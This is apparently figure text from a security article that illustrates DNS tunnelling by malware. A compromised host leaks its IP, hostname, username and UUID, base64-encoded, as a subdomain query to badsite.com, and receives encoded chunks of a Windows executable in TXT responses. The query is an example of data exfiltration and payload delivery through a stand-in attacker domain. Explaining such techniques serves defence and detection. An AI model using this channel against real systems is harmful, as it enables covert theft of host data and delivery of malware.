 DNS Request:
Type: TXT
Query: OS44LjcuNg__-V2luNy1ob21l-SGFycnkgUG90dGVy-MjQ24oCmWFla.badsite.com
Compromised System
DNS Server
LAN/WAN
WWW
LOG
IP Address: 9.8.7.6
(base64: OS44LjcuNg__)
Hostname: Win7-home
(base64: V2luNy1ob21l)
Username: Harry Potter
(base64: SGFycnkgUG90dGVy)
System UUID: 246...XYZ
(base64: MjQ24oCmWFla)
DNS Response:
Type: TXT
Code: NOERROR
Response:
NGQ1YTkwMDAwMzAwMDAw
MDA0MDAwMDAwZmZmZjAw
MDAKYjgwMDAwMDAwMDAw
MDAwZjgwMDAwMDAKMGUx
ZmJhMGUwMGI0MDljZDIx
YjgwMTRjY2QyMTU0NjgK
Njk3MzIwNzA3MjZmNjc3
MjYxNmQyMDYzNjE2ZTZl
NmYKNzQyMDYyNjUyMDcy
NzU2ZTIwNjk2ZTIwNDQ0
ZjUzMjAKNmQ2ZjY0NjUy
ZTBkMGQwYTI0MDAwMDAw
MDAwMDAwMDAKMzNmZjgy
NzM3NzllZWMyMDc3OWVl
YzIwNzc5ZWVjMjAKOWY4